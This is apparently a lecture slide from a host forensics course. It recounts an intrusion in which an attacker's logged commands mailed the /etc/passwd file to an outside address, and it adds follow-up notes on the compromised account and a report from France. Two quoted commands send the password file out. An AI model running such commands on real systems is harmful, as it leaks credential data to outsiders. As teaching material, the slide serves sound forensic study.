

# The passwd File
Two commands were sent to retrieve the passwd file
19:45 mail adrian@embezzle.stanford.edu </etc/passwd
19:51 mail adrian@embezzle.stanford.edu </etc/passwd
Stanford was notified
Guess what? The adrian account was compromised
Later, an email from France

I have just closed an account on my machine which has been broken by an intruder coming from embezzle.stanford.edu. He
(she) has left a file called passwd.
2/12/2013
21
CS-695 Host Forensics